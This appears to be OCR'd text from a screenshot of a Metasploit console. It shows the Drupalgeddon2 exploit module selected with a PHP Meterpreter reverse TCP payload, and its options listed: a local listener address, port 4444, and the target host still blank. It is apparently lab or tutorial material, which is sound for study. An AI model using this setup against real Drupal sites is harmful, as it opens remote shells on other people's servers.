 msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
主文件夹
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.86.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.